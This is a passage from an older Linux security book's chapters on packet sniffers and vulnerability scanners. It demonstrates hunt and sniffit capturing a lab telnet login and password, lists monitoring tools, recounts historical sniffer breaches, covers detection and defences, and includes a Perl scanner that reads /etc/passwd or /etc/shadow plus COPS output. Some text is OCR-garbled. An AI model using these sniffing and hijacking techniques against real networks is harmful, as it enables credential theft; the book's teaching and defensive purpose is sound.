22:18:43 up 21 min, 4 users, load average: 0.00, 0.01, 0.00
[hapless@linux2 hapless]$ mmoorree //eettcc//ppaasssswwdd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:
daemon:x:2:2:daemon:/sbin:
adm:x:3:4:adm:/var/adm:
lp:x:4:7:lp:/var/spool/lpd:
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:11:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:
news:x:9:13:news:/var/spool/news:
uucp:x:10:14:uucp:/var/spool/uucp:
operator:x:11:0:operator:/root:
games:x:12:100:games:/usr/games:
gopher:x:13:30:gopher:/usr/lib/gopher-data:
ftp:x:14:50:FTP User:/home/ftp:
man:x:15:15:Manuals Owner:/:
majordom:x:16:16:Majordomo:/:/bin/false
postgres:x:17:17:Postgres User:/home/postgres:/bin/bash
nobody:x:65534:65534:Nobody:/:/bin/false
anon:x:100:100:Anonymous:/home/anon:/bin/bash
hapless:x:500:500:Caldera OpenLinux User:/home/hapless:/bin/bash
[hapless@linux2 hapless]$
```

As you can see, hunt's output is easy to read. However, that's not the only amenity it offers. hunt also sports the following utilities:

- It allows you to specify particular connections you are interested in, rather than having to watch and log everything.
- It detects already-established connections, and not simply SYN-started or freshly started connections.
- It offers spoofing tools.
- It offers active session hijacking.

These features, and its easy interface, make hunt a good choice for Linux newcomers. It's a great learning tool.

### sniffit

sniffit is for folks who need just a little more.

**Application:** sniffit by Brecht Claerhout

**Required:** C, IP headers

**Config Files:** See the following section.

Location: http://reptile.rug.ac.be/~coder/sniffit/sniffit.html

**Security History:** sniffit has no significant security history.

**Notes:** sniffit brings out the big guns. It's highly configurable, but be forewarned: It

has a considerable learning curve.

sniffit comes tarred and zipped (as of this writing, the current version was sniffit.0.3.7.beta.tar.gz). To unzip and unarchive it, issue this command:

```
$tar zxf sniffit.0.3.7.beta.tar.gz
```

In response, sniffit will unpack to sniffit.0.3.7.beta/. Change to that directory (cd sniffit.0.3.7.beta) and run the configure script:

\$./configure

At this point, you'll see several messages scroll by. Here, sniffit is using autoconf to test whether your system meets the minimum requirements. When configure is finished, issue this command:

#### \$make

Linux will now build sniffit. This process could take several minutes, depending on your machine, the speed of its processor, and available memory. Ultimately, it will finish and you'll see this message:

```
strip sniffit
```

At this point, you're ready to begin. For this example (we'll discuss configuration at length later in this chapter), I initiated a telnet session from GNSS to linux1.samshacker.net and specified that sniffit should watch port 23 (telnet) between 172.16.0.1 and 172.16.02. Here's the gist of that session from the client end:

```
GNSS 70% telnet 172.16.0.2
Trying 172.16.0.2...
Connected to 172.16.0.2.
Escape character is '^]'.

Caldera OpenLinux(TM)
Version 1.3
Copyright 1996-1998 Caldera Systems, Inc.
```

```
SNIFFERS AND
ELECTRONIC
EAVESDROPPING
```

```
login: hapless
Password:
Last login: Fri May 21 00:51:38 1999 from gnss on ttyp0
[hapless@linux2 hapless]$ who
root
         tty1
                  May 21 00:01
         tty2
                  May 21 00:09
root
hapless ttyp0
                  May 21 00:53 (gnss)
[hapless@linux2 hapless]$ w
00:53:12 up 53 min, 3 users, load average: 0.00, 0.00, 0.00
                                    LOGIN@
                                             IDLE
                                                    JCPU
USER
         TTY
                  FROM
                                                           PCPU WHAT
                                   12:01am 16.00s
root
         tty1
⇒0.43s
        0.04s sniffit -cmycon
root
         ttv2
                                   12:09am 37.00s 0.71s 0.16s

→ more README.FIR

hapless ttyp0
                                   12:53am 0.00s 0.24s 0.04s w
                  gnss
[hapless@linux2 hapless]$ ps a
 PID TTY STAT TIME COMMAND
 531
       1 S
               0:00 login ot
 532
        2 S
               0:00 login root
 535
        5 S
               0:00 /sbin/getty tty5 VC linux
Connection closed by foreign host.
Here's what sniffit offered on standard output:
sniffit.0.3.7|# sniffit -d -p 21 -s 172.16.0.2 -t 172.16.0.1 -L1
Supported ethernet device found. (eth0)
Sniffit.0.3.7 is up and running.... (172.16.0.1)
P 18 . EF . 88 . EA . 02 . 00 . 00 . FF . FA . 1F . 00 . 50 P 00 .
⇒28 ( FF . F0 .
Packet ID (from IP.port-to IP.port): 172.16.0.1.1345-172.16.0.2.23
45 E 10 . 00 . 5A Z 54 T 74 t 40 @ 00 . 3C < 06 . 91 . F6 . AC .
⇒10 . 00 . 01 . AC . 10 . 00 . 02 . 05 . 41 A 00 . 17 . 2A * 97
➡ . 52 R 28 ( 3C < BE . 37 7 5E ^ 50 P 18 . EF . 88 . 9B . 99 .
→ 00 . 00 . FF . FA . 20
                           00 . 33 3 38 8 34 4 30 0 30 0 2C ,
⇒33 3 38 8 34 4 30 0 30 0 FF . F0 . FF . FA . 23 # 00 . 47 G 4E
⇒N 53 S 53 S 3A : 30 0 2E . 30 0 FF . F0 . FF . FA . 18 . 00 .
➡49 I 52 R 49 I 53 S 2D - 41 A 4E N 53 S 49 I 2D - 4E N 45 E 54
⇒T FF . F0 .
```

Like its counterparts, sniffit detected the connection. However, I wanted more detailed information. For this, I created a sniffit configuration file and specified additional parameters for verbose output. (In a moment, we'll cover configuration.) The results were markedly different. sniffit ran a log file *and* offered output on STDOUT.

Here's what the log file recorded:

```
[Fri May 21 00:52:56 1999] - Sniffit session started.
[Fri May 21 00:52:59 1999] - 172.16.0.2.23-172.16.0.1.1353:
⇒Connection closed.
[Fri May 21 00:53:03 1999] - 172.16.0.1.1355-172.16.0.2.23:
⇒Connection initiated.
[Fri May 21 00:53:06 1999] - 172.16.0.1.1355-172.16.0.2.23:
⇒login [hapless]
[Fri May 21 00:53:08 1999] - 172.16.0.1.1355-172.16.0.2.23:
⇒password [unaware]
[Fri May 21 00:53:53 1999] - 172.16.0.2.23-172.16.0.1.1355:
⇒Connection closed.
[Fri May 21 00:59:14 1999] - 172.16.0.1.1358-172.16.0.2.23:
⇒Connection initiated. (SYN)
[Fri May 21 00:59:14 1999] - 172.16.0.2.23-172.16.0.1.1358:
⇒Connection initiated. (SYN)
sniffit generated nicely formatted output that included the date and time of each connection,
and naturally, it recorded the username and password. However, it also provided additional
diagnostic data about TCP packets on STDOUT:
TCP Packet ID (from IP.port-to IP.port): 172.16.0.2.23-172.16.0.1.1358
  SEQ (hex): 7352027D ACK (hex): 34C5C478
  FLAGS: -AP--- Window: 3FE0
TCP Packet ID (from IP.port-to IP.port): 172.16.0.1.1358-172.16.0.2.23
  SEQ (hex): 34C5C478 ACK (hex): 7352027E
  FLAGS: -A---- Window: EF88
TCP Packet ID (from IP.port-to IP.port): 172.16.0.1.1358-172.16.0.2.23
  SEQ (hex): 34C5C478 ACK (hex): 7352027E
   FLAGS: -AP--- Window: EF88
TCP Packet ID (from_IP.port-to_IP.port): 172.16.0.2.23-172.16.0.1.1358
  SEQ (hex): 7352027E ACK (hex): 34C5C47A
  FLAGS: -AP--- Window: 3FE0
TCP Packet ID (from IP.port-to IP.port): 172.16.0.1.1358-172.16.0.2.23
  SEQ (hex): 34C5C47A ACK (hex): 73520280
  FLAGS: -A---- Window: EF88
TCP Packet ID (from IP.port-to IP.port): 172.16.0.2.23-172.16.0.1.1358
  SEQ (hex): 73520280 ACK (hex): 34C5C47A
  FLAGS: -AP--- Window: 3FE0
TCP Packet ID (from IP.port-to IP.port): 172.16.0.1.1358-172.16.0.2.23
  SEQ (hex): 34C5C47A ACK (hex): 73520622
  FLAGS: -A---- Window: EF88
```

EAVESDROPPING

# sniffit Operation and Configuration

When you're running sniffit from a command line, you must explicitly define several options, including target and source addresses, output format, and so forth. Table 8.1 lists the important options.

 TABLE 8.1
 Various sniffit Command-Line Options

| Option           | Purpose                                                                                                    |
|------------------|----------------------------------------------------------------------------------------------------|
| -c [config-file] | Use this to specify a configuration file.                                                                                                    |
| -D [device]      | Use this to direct output to a particular device. The author, Brecht Claerhout, points out that you could capture someone's IRC session to your own terminal, for example. |
| - d              | Use this to set sniffit to dump mode. Here, it displays packets in byte format on STDOUT.                                                                                  |
| -1 [length]      | Use this to specify the length. By default, sniffit captures the first 300 bytes.                                                                                          |
| -L [level]       | Use this to set the log depth level.                                                                                                    |
| - p              | Use this to specify a particular port for monitoring.                                                                                                    |
| -s [source-ip]   | Use this to specify the source address. sniffit will capture packets coming from source-ip.                                                                                |
| -t [target-ip]   | Use this to specify the target address. sniffit will capture packets going to target-ip.                                                                                   |
| - V              | Shows the current sniffit version.                                                                                                    |
| - X              | Use this to expand the information that sniffit provides on TCP packets. This will capture sequence numbers and such.                                                      |

Configuration files can give you much more incisive control over your sniffit session (and help you avoid 200-character command lines). Configuration file format consists of five possible fields:

- Field 1—select and deselect. Here, you tell sniffit to capture packets from the following hosts (select) or not (deselect).
- Field 2—from, to, or both. Here, you tell sniffit to capture packets coming from or going to the specified host (or both).
- Field 3—host, port, or multiple-hosts. Here, you specify either a single host target or many. The multiple-hosts option supports standard wildcards.
- Field 4—hostname, port number, or multiple-host listing.
- Field 5—port number.

Here's an example:

```
select from host 172.16.0.1
select from host 172.16.0.1 80
select both port 23
```

This would capture all telnet and Web traffic sent from both hosts.

### Note

Note that configuration file parameters will only apply to TCP-based communications.

sniffit allows you wide latitude to monitor multiple hosts, on different ports, for different packets. It's really a very nice tool. Check it out.

# **Other Sniffers and Network Monitoring Tools**

Now that you've seen how sniffers work and what they can do, let's expand our view. Many other sniffers, network monitors, and proper protocol analyzers exist. Some perform the same essential tasks as those mentioned, whereas others perform either additional or more specialized tasks. Table 8.2 lists a few of these tools, their features, and their locations.

**TABLE 8.2** Other Useful Network Monitoring Tools

| Tool | Purpose, Description, and Location                                                                                                    |
|------|----------------------------------------------------------------------------------------------------|
| ANM  | The Angel Network Monitor is not a protocol analyzer <i>per se</i> , but rather a system monitor. ANM will monitor all standard services (FTP, HTTP, SMTP, and so on) for connection timeouts, connection refused messages, and the like. ANM also monitors disk usage. Output is in HTML and color-coded to highlight the alerts. This package requires Perl. Check it out at http://www.ism.com.br/~paganini/angel/. |
| APS  | APS, Advanced Packet Sniffer. The APS packet sniffer is under active development and offers some protocol analysis features as well. This program should be of interest to those who want to see how information is sent and received over a network. You can download APS from http://www.swrtec.de/swrtec/clinux/.                                                                                                   |

**TABLE 8.2** Continued

| TABLE 8.2    Continued |                                                                                                    |
|------------------------|----------------------------------------------------------------------------------------------------|
| Tool                   | Purpose, Description, and Location                                                                                                    |
| Ethereal               | This is a GUI-based sniffer for Linux (and Unix in general) that offers some nice amenities. One is that Ethereal's GUI allows easy browsing of sniffer data, either from a real-time capture or from previously generated tcpdump capture files. This, coupled with runtime filtering for more incisive browsing, as well as SNMP support and the ability to capture over standard Ethernet, FDDI, PPP, and token ring, makes Ethereal a good choice. However, its authors warn that Ethereal is a work in progress. Note that you'll need both GTK and libpcap installed. Find Ethereal at http://ethereal.zing.org/.  |
| IPAC                   | The IP Accounting Package is an IP monitor for Linux. IPAC runs on top of ipfwadm or ipchains and generates detailed graphs of IP traffic (reporting bytes per second per hour and so forth). Get IPAC at http://www.comlink.apc.org/~moritz/ipac.html.                                                                                                    |
| IPtraf                 | This is a console-based network statistics utility that gathers TCP connection packet and byte counts, interface statistics and activity indicators, TCP/UDP traffic breakdowns, and LAN station packet and byte counts. In addition to standard interfaces (FDDI/Ethernet), it can monitor SLIP, PPP, and ISDN traffic. If you're running Trinux, SuSE, or Debian, you probably already have Iptraf installed. If not, get Iptraf at http://cebu.mozcom.com/riker/iptraf/about.html.                                                                                                    |
| IPv4 & IPv6 sniffer    | The IPv4 and IPv6 sniffer is a modern sniffer that works under the Linux 2.2 and later kernels. This is one of the only IPv6 sniffers available, and is written to be extended and accessible to other programmers. You can download the source code from http://members.tripod.com/~YohanFernando/sniffer.html.                                                                                                    |
| Ksniffer               | Also known as the KDE Network Statistics Utility, this is a network-monitoring tool that runs in K Desktop Environment. Ksniffer monitors all standard network traffic, including TCP, IP, UDP, ICMP, ARP, RARP, and some IPX. As a work in progress, Ksniffer does not yet offer logging support but is quite useful for watching network activity while in KDE. Find Ksniffer at http://ksniffer.veracity.nu/.                                                                                                    |
| lsof                   | List Open Files, by Vic Abell, is a tool that reports information on files opened by currently running processes. If you have SuSE, Debian GNU/Linux 2.0, or Red Hat Linux 5.2, you have 1sof but need to upgrade. (Version 4.40 had a buffer overflow.) Files on which 1sof reports include regular files, directories, block devices, character special files, libraries, sockets, and so forth. 1sof is therefore very useful for sniffing out unauthorized activity that might not appear in standard ps queries. If you don't already have 1sof, you should get it at ftp://vic.cc.purdue.edu/pub/tools/unix/lsof/. |

8

SNIFFERS AND ELECTRONIC EAVESDROPPING

## Part III

 TABLE 8.2
 Continued

| Tool        | Purpose, Description, and Location                                                                                                    |
|-------------|----------------------------------------------------------------------------------------------------|
| ntop        | Network top, based on libpcap, displays the current network usage statistics. It handles all the standard protocols and even a few not supported by other network monitoring tools, including DNS, X, NFS, NetBIOS, and AppleTalk. Also, ntop has a noteworthy function that can turn a Web browser into a view-and-control console for network statistics. Find ntop at http://www-serra.unipi.it/~ntop/.                                                                                                    |
| tcpdump     | This prints out packet headers on a network interface that matches a user-supplied Boolean expression. tcpdump is useful for diagnosing network problems and forensically examining network attacks. It's highly configurable: You can specify which hosts, which services, and which kind of traffit to monitor. As with sniffit, tcpdump allows you to perform packet captur incisively on incoming and outgoing traffic by network, host, port, and proto col. tcpdump will handle ARP, Ethernet, IP, RARP, TCP, and UDP. Your Linux distribution should come with tcpdump already installed. |
| traffic-vis | This monitors TCP/IP traffic and graphs out this information in ASCII, HTML, or PostScript. traffic-vis also allows you to analyze traffic between hosts to determine which hosts have communicated, and the volume of their exchange. (Note that you'll need libpcap.) Get traffic-vis at http://www.mindrot.org/code/traffic-vis.php3.                                                                                                    |
| trafgraf    | trafgraf uses Perl and the GD graphics library to create a graph of the cur rent traffic on your network. This can be used to determine where unknown traffic is coming from, and what other computers on your local network are doing. It's easy to install and use, and can be downloaded from http://trafgraf.poisontooth.com.                                                                                                    |
| ttysnoop    | This is a tool that lets you monitor telnet and serial connections. Use ttysnoop to snoop on another user's current tty. Linux comes with this package installed. Please see the man page for details.                                                                                                    |

# **Risks Posed by Sniffers**

Sniffers represent a high level of risk because

- They can capture passwords.
- They can capture confidential or proprietary information.
- They can be used to breach security of neighboring networks, or gain leveraged access.

8

SNIFFERS AND ELECTRONIC EAVESDROPPING

In fact, pound for pound, sniffer attacks have led to more serious compromises than any other type of attack. To stress that point, I'll quickly take us down memory lane. In 1994, a massive sniffer attack led a naval research center to post the following advisory:

In February 1994, an unidentified person installed a network sniffer on numerous hosts and backbone elements collecting over 100,000 valid user names and passwords via the Internet and Milnet. Any computer host allowing FTP, Telnet or remote log in to the system should be considered at risk... All networked hosts running a Unix derivative operating system should check for the particular promiscuous device driver that allows the sniffer to be installed.

(From the Naval Computer & Telecommunications Area Master Station LANT advisory at http://www.chips.navy.mil/archives/94\_jul/file14.html.)

The attack on Milnet was so serious that the issue was brought before the Subcommittee on Science, Space, and Technology at the U.S. House of Representatives. F. Lynn McNulty, Associate Director for Computer Security at the National Institute of Standards and Technology, gave this testimony:

The recent incident involved the discovery of "password sniffer" programs on hundreds of systems throughout the Internet... The serious impact of the recent incident should be recognized; log-in information (i.e., account numbers and passwords) for potentially thousands of host system user accounts appear to have been compromised. It is clear that this incident had a negative impact on the operational missions of some government agencies. Moreover, this should be viewed as ongoing incident, not an incident that has happened and been dealt with. Indeed, administrators of systems throughout the Internet were advised, in turn, to direct their users to change their passwords. This is, indeed, very significant, and we may be seeing its effects for some time to come. Not only is it difficult, if not impossible, to identify and notify every user whose log-in information might have been compromised, it is unlikely that everyone, even if notified, will change his or her passwords.

(You can access McNulty's full testimony at http://www-swiss.ai.mit.edu/6.805/articles/mcnulty-internet-security.txt.)

That attack is universally recognized as the worst in recorded history. But it was rivaled only months later at Rahul.net. In that case, a sniffer ran for only 18 hours. During that time, hundreds of hosts were compromised. As reported by Sarah Gordon and I. Nedelchev, in their article "Sniffing in the Sun: History of a Disaster":

The list contained 268 sites, including hosts belonging to MIT, the U.S. Navy and Air Force, Sun Microsystems, IBM, NASA, CERFNet, and universities in Canada, Israel, the Netherlands, Taiwan and Belgium...

Until recently, it was mostly hackers and crackers who performed these attacks, and they did so out of curiosity, fun, or malicious mischief. Any harm that resulted was probably confined to

still further attacks and the pilfering of logins and passwords. Those were the good old days, and they're gone forever. Today, more unsavory societal elements have learned the subtle art of sniffing.

For example, consider the case of Carlos Felipe Salgado, who used a sniffer to steal thousands of credit card numbers off the Net. In their affidavit, FBI agents explained:

Between, on or about May 2, 1997, and May 21, 1997, within the State and Northern District of California, defendant CARLOS FELIPE SALGADO, JR., a.k.a. "Smak," did knowingly, and with intent to defraud, traffic in unauthorized access devices affecting interstate commerce, to wit, over 100,000 stolen credit card numbers, and by such conduct did obtain in excess of \$1000; in violation of Title 18, United States Code, Section 1029(a)(2).

Salgado's method was a familiar one:

While performing routine maintenance on the Internet servers on Friday, March 28, 1997, technicians discovered that the servers had been broken into by an intruder. Investigation by technicians revealed a "packet sniffer" installed on the system. The packet sniffer program was being used to capture user ID's and passwords of the authorized users... the FBI met "Smak" at the appointed hour and place. "Smak" delivered an encrypted CD containing over 100,000 stolen credit card numbers. After the validity of the credit card information was confirmed through decryption of the data on the CD, "Smak" was taken into custody by the FBI.

We can expect more incidents like the Salgado case in the near future. In the interim, you should take a twofold approach to sniffers. On the one hand, you should exploit their value. Sniffers are indispensable tools for diagnosing network problems and keeping tabs on your users. On the other hand, you should employ every means possible to ensure that malicious users don't install sniffers on your drives. Let's discuss how to do that now.

# **Defending Against Sniffer Attacks**

As you've probably guessed, sniffer attacks are difficult to detect and thwart because sniffers are passive programs. They don't generate an evidence trail (logs), and when used properly, they don't use a lot of disk and memory resources.

The answer is to go directly to the source. Hence, conventional wisdom dictates that to hunt down a sniffer, you must ascertain whether any network interfaces on your network are in promiscuous mode. For this, try these tools:

- ifconfig
- NEPED

Let's take a quick look at each program now.

# ifconfig

You can quickly detect an interface in promiscuous mode on your local host by using ifconfig, a tool for configuring network interface parameters. To run ifconfig, issue the ifconfig command at a prompt, like this:

\$ifconfig

In response, ifconfig will report the status of all interfaces. For example, when I started up sniffit and ran ifconfig, this is the report I got:

```
Link encap:Local Loopback
inet addr:127.0.0.1 Bcast:127.255.255.255 Mask:255.0.0.0
UP BROADCAST LOOPBACK RUNNING MTU:3584 Metric:1
RX packets:40 errors:0 dropped:0 overruns:0
TX packets:40 errors:0 dropped:0 overruns:0

eth0 Link encap:Ethernet HWaddr 00:E0:29:19:4A:68
inet addr:172.16.0.2 Bcast:172.16.255.255 Mask:255.255.0.0
UP BROADCAST RUNNING PROMISC MULTICAST MTU:1500 Metric:1
RX packets:22 errors:0 dropped:0 overruns:0
TX packets:23 errors:0 dropped:0 overruns:0
Interrupt:3 Base address:0x300
```

ifconfig detected the Ethernet interface in promiscuous mode:

UP BROADCAST RUNNING PROMISC MULTICAST MTU:1500 Metric:1

ifconfig is great in a pinch and is a native Linux utility.

# **NEPED: Network Promiscuous Ethernet Detector**

NEPED can detect sniffer activity on a subnet.

Application: NEPED by savage@apostols.org

Required: C, IP headers, Linux 2.0.x+, libc5, and GlibC

**Config Files:** None

Location: http://www.martnet.com/~johnny/exploits/tools/neped.c

Security History: NEPED has no significant security history. However, independent

reports indicate that NEPED can be fooled.

**Notes:** NEPED works only on Linux kernels before 2.0.36.

NEPED will scan your subnet, looking for interfaces in promiscuous mode. In Linux kernels before 2.0.36, NEPED ferrets out these interfaces by exploiting a flaw in Linux's arp implementation (in arp.c, which you can find in the LXR engine at http://lxr.linux.no/source/net/ipv4/arp.c). NEPED sends an arp request and elicits a response from the sniffing work-station. Clever.

8

SNIFFERS AND
ELECTRONIC
EAVESDROPPING

Unfortunately, NEPED has limitations. First, in later kernels, Linux's arp implementation was patched, so sniffing workstations will no longer respond to errant arp requests. Moreover, independent researcher Seth M. McGann has pointed out that you can configure your system to ignore arp requests, and in this state, it will slip through a NEPED scan. These things aside, however, NEPED is still quite a useful tool.

# Other, More Generic Defenses Against Sniffers

Finding a sniffer on your network is a worst-case scenario; if it's there, your network is already compromised. But you don't have to wait until this happens to combat sniffer attacks. In fact, you can take one very effective preventative measure right from the start, when you establish your network: *employ encryption*.

Encrypted sessions greatly reduce your risk. Instead of worrying about data being sniffed, you simply scramble it beyond recognition. The advantages to this approach are obvious: Even if an attacker sniffs data, it will be useless to him. However, there are disadvantages to this approach, too.

Your users might resist using encryption. They might find it too troublesome. For example, it's difficult to get users to use S/Key (or another one-time-password system) every time they log in to the server. You might have to find a happy medium: applications that support strong, two-way encryption and also offer some level of user-friendliness. For more information, check Chapter 13, "Telnet and SSH Security."

Another thing to consider is where you are worried about the sniffing taking place. The only way a packet sniffer is effective is if it is in the path of the network conversation taking place. If, for example, you have a mail server within your company and only internal computers are allowed to connect to retrieve their e-mail, the system is not susceptible to outside sniffing. There are really only two instances when sniffing is a valid concern:

- 1. You are sending sensitive information outside of your local network and do not know how it is reaching its destination.
- 2. You cannot trust your internal users (you share a network with another organization, and so on).

More often than not, the internal network is the source of trouble. At the university where I work, hackers typically target an insecure Linux system, compromise it, set up a sniffer, and let it go. If a single network on the computer is compromised, all the machines can be considered compromised as well. Sniffers know no boundaries. A Linux sniffer can target Windows passwords and vice versa.

There is one way to stop internal sniffers from being effective: use switched networks.

### **Switches**

Most networks from the mid-1990s (to present) are based on a twisted-pair, star topology. The critical piece of hardware in these networks is the central unit, typically a "hub." This piece of hardware receives incoming signals and then repeats them across all the available ports—allowing any of the connected computers to receive incoming traffic.

The problem with a hub is that it is a "dumb" piece of hardware. It isn't interested in the content of the data it is receiving, it looks at a packet as simply a signal on the wire that needs to be replicated. As the hub replicates data across all of its ports, it opens up the network to sniffing attacks.

### Note

If you're using an even older thinnet network, don't think you're safe. Thinnet uses a single backbone for all the computers on the network. Sniffing is trivial on a thinnet setup.

Luckily, hubs can be replaced with switches. For many years, this has been too expensive to be practical, but recently the price has plummeted and become accessible to mere mortals. A switch is a drop-in replacement for a hub, with one very important distinction. Unlike a hub, a switch *does* pay attention to the content of the network traffic. As packets come in to the switch, they are directed *only* to the port to which the destination computer is connected. Switches accomplish this by maintaining a cache of the MAC addresses connected to each of the ports. When packets come in, their destination is compared to the cached addresses and they are redirected to the appropriate port. Computers that are connected to the other ports cannot see the traffic—sniffers are inoperable.

# **Further Reading**

The following online documents offer further information about sniffers and the threats they pose:

- The ISS Sniffer FAQ, Christopher Klaus. This document, from Internet Security Systems, gives a good overview of different sniffers, how they work, and possible defenses (http://morehouse.org/secure/sniffaq.htm).
- Computer Hacker Charged with Credit Card Theft, Renee Deger, ZDNET. This article covers the Salgado sniffer case (http://www5.zdnet.com/zdnn/content/zdnn/0523/zdnn0012.html).
- *Privacy and Security on the Internet*, Lawrence E. Widman, M.D., Ph.D., with editorial contributions by David A. Tong, Ph.D., University of Texas Health Science Center,

8

SNIFFERS AND ELECTRONIC EAVESDROPPING

Division of Cardiology, Department of Medicine, San Antonio, Texas. This document gives good general coverage of privacy threats posed by sniffers and similar devices (http://www.med-edu.com/internet-security.html).

- Gobbler: An Ethernet Troubleshooter/Protocol Analyzer, Tirza van Rijn and Jan Van Oorschot, Delft University of Technology, Faculty of Electrical Engineering, The Netherlands. This paper describes the design of Gobbler, a PC-based sniffer, and the authors' experiences with deploying it. This is a valuable document because it provides a rare inside look at a sniffer's development and testing. To download the paper, you need to also download the tool. It's at http://www.computercraft.com/noprogs/gobbler.zip.
- Network Sniffers and You, Dave Dittrich, Washington University. This document is an advisory issued after a major sniffer attack at washington.edu. Dittrich provides some plain talk about sniffers (http://staff.washington.edu/dittrich/misc/sniffers/).

# **Summary**

Sniffers represent a significant security risk, mainly because they are not easily detected. You would benefit tremendously by learning how to use sniffers and understanding how others can employ them against you. Lastly, the best defenses against sniffing are secure topology and strong encryption.

**Scanners** 

CHAPTER

9

This chapter will examine scanners, the benefits they offer, and the threats they pose.

# What Is a Scanner?

A scanner is a security tool that detects system vulnerabilities. Here's a primitive example:

```
#!/usr/bin/perl
$count==0;
    open(MAIL, "|/usr/lib/sendmail root") || die "Cannot open mail\n";
    print MAIL "To: Administration\n";
    print MAIL "Subject: Password Report\n";
    print MAIL "Reply-To: Password-scanner\n";
    $passwdfile="/etc/passwd";
    if (-f "/etc/shadow") { $passwdfile="/etc/shadow"; }
    open(PASSWORDS, "cat $passwdfile |");
    while(<PASSWORDS>) {
      $linenumber=$.;
       @fields=split(/:/, $_);
        if($fields[1] eq "") {
             $count++;
             print MAIL "\n***WARNING***\n";
             print MAIL "Line $linenumber has a blank password.\n";
             print MAIL "Here's the record: @fields\n";
             }
         }
    close(PASSWORDS);
        if($count < 1) {
            print MAIL "I found no blank password fields\n";
            }
    print MAIL ".\n";
    close(MAIL);
```

This program scans /etc/passwd, looking for empty password fields. If it detects that /etc/shadow exists, it uses that file instead. For each empty field it finds, it warns the user via e-mail. Although this is rudimentary, it concisely demonstrates the scanner concept: automatically detecting possible security weaknesses.

Different scanners scan for different weaknesses, but all fit into one of two categories:

- · System scanners
- Network scanners

Let's look at the theory behind each.

# **Anatomy of a System Scanner**

System scanners scan your *local host*, looking for obvious (and not-so-obvious) security vulnerabilities that arise from oversights, peccadilloes, and configuration problems that even seasoned users sometimes miss. Some examples:

- · Lax or erroneous file permissions
- · Default accounts
- · Erroneous or duplicate UID entries

To better understand how system scanners operate, please run through this next example using the Computer Oracle and Password System, or COPS.

# **COPS—The Computer Oracle and Password System**

**Application:** COPS by Dan Farmer (Also see SATAN)

**Required:** C, Perl (version 3.44+), and cracklib

**Config Files:** is\_able.1st (for specifying files and directories that should be checked for writeability) and crc\_1st (for specifying files and directories for which you'd like to maintain CRC values)

**Location:** http://metalab.unc.edu/pub/Linux/system/security/cops\_104\_linux.tgz

**Security History:** COPS has no significant security history.

**Notes:** COPS is an older but still useful tool.

COPS analyzes your system for common configuration problems, weaknesses, and warning signs that still persist (or can crop up) in Unix systems, including

- Invalid or erroneous file, directory, and device permissions
- Weak passwords
- Poorly applied security on password and group files
- Inappropriateness of SUID/SGID bits on files
- Suspicious changes in file checksums

COPS also compares existing file dates against known dates of CERT security advisories. (This is useful because COPS can identify files that should have been patched but weren't.)

# Unpacking, Making, Installing, and Running Legacy COPS

After downloading COPS, unzip and untar the archive, like this:

9

COPS will expand to cops\_104/. Change your working directory to cops\_104/ (cd cops\_104) and run the reconfig script, like this:

```
$ ./reconfig
```

And finally, run make:

\$ make

### Note

You shouldn't encounter problems with make. However, you must have cracklib installed. If you don't, COPS will die during compilation, exiting on error at src/pass.c. (You'll find cracklib on your Linux CD-ROM, or you can download the source from http://www.ja.net/CERT/Software/cracklib/.)

Now you're ready to test the program. The quickest way is to issue this command:

```
$ ./cops -v -s . -b cops.err
```

(Note that the period is required.)

What happens next depends on your host's configuration. The analysis could take just a few seconds or several minutes. When COPS completes its analysis, it writes results to a directory named after your hostname, in a dated file.

Here are the results of a COPS scan on the SGI running IRIX 6.2 (an older operating system likely to have several holes):

```
ATTENTION:
```

```
Security Report for Mon Jan 24 06:32:45 PDT 2001
from host GNSS
****root.chk****
****dev.chk****
Warning! NFS file system exported with no restrictions!
Warning! NFS file system exported with no restrictions!
Warning! NFS file system / exported with no restrictions!
Warning! NFS file system /home/jsf131 exported with no restrictions!
Warning!
         NFS file system /CD-ROM exported with no restrictions!
Warning! NFS file system /usr/local exported with no restrictions!
****is_able.chk****
Warning! /.ebtpriv is _World_ writeable!
Warning! /usr/local/bin/objects.res is World writeable!
Warning! /usr/local/bin/objectserver_reset is _World_ writeable!
Warning! /usr/local/bin/xp4 is World writeable!
```

```
****rc.chk****
Warning! File /usr/local/ileaf6/bin/lmgrd (in
⇒/etc/rc2.d/S990lm) is World writeable!
Warning! File /usr/local/ileaf6/data/license/license.dat
⇒(in /etc/rc2.d/S990lm) is _World_ writeable!
****cron.chk****
****aroup.chk****
****home.chk****
Warning! User nuucp's home directory /var/spool/uucppublic is mode 0777!
Warning! User nobody's home directory /dev/null is not
⇒a directory! (mode 020666)
Warning! User noaccess's home directory /dev/null is
⇒not a directory! (mode 020666)
Warning! User nobody's home directory /dev/null is
⇒not a directory! (mode 020666)
****passwd.chk***
Warning! Duplicate uid(s) found in /etc/passwd:
nobody
Warning! Password file, line 2, user shutdown has
⇒uid = 0 and is not root
    shutdown:*:0:0:shutdown,,,,,:/shutdown:/bin/csh
Warning! Password file, line 3, user sysadm has uid = 0 and is not root
    sysadm:*:0:0:System V Administration:/usr/admin:/bin/sh
Warning! Password file, line 4, user diag has uid = 0 and is not root
    diag:*:0:996:Hardware Diagnostics:/usr/diags:/bin/csh
Warning! Password file, line 22, negative user id:
    nobody:*:-2:-2:original nobody uid:/dev/null:/dev/null
****user.chk****
****misc.chk****
****ftp.chk****
Warning! /etc/ftpusers should exist!
****pass.chk****
Warning! Password Problem: null passwd:
                                                shell:
****kuang****
****bug.chk****
Warning! /usr/lib/sendmail could have a hole/bug! (CA-88:01)
Warning! /bin/login could have a hole/bug! (CA-89:01)
Warning! /usr/etc/ftpd could have a hole/bug! (CA-89:01)
Warning! /usr/etc/fingerd could have a hole/bug! (CA-89:01)
Note the last few lines:
Warning! /usr/lib/sendmail could have a hole/bug! (CA-88:01)
Warning! /bin/login could have a hole/bug! (CA-89:01)
Warning! /usr/etc/ftpd could have a hole/bug! (CA-89:01)
Warning! /usr/etc/fingerd could have a hole/bug! (CA-89:01)
```

9

Here, COPS suggested that several programs had holes or bugs and that I should check corresponding CERT advisories. They were

- CA-88:01—A December 1988 sendmail debug option hole. The advisory describes ways of verifying that the hole exists and remedying it. Find it at http://www.mit.edu/afs/athena/astaff/reference/cert/Advisories/CA-88:01.ftpd.hole.
